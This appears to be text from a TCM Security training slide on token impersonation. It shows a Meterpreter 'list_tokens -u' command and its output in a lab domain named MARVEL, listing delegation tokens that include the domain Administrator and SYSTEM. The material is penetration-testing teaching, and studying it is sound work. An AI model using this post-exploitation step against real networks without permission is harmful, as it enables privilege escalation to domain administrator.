 TCM
SECURITY
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
MARVEL\Administrator
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
Token Impersonation
Identify Domain Administrator
TCM Security